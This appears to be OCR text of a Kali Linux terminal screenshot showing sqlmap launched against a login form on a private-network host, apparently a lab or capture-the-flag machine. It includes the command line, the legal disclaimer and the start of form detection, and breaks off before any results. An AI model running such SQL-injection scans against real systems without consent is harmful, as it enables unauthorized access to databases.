 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -o -u http://172.16.158.136:1337/978345210/index.php --forms --dbs
sqlmap {1.0-dev-nongit-20160110}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage ca
used by this program
[*] starting at 10:00:15
[10:00:15] [INFO] testing connection to the target URL
[10:00:15] [INFO] heuristics detected web page charset 'ascii'
[10:00:15] [INFO] searching for forms
[#1] form:
POST http://172.16.158.136:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields det
ected): username=&password=&submit=%20Login%20
Y
[10:00:39] [INFO] using '/root/.sqlmap/output/results-04302016_1000am.csv' as the CSV resul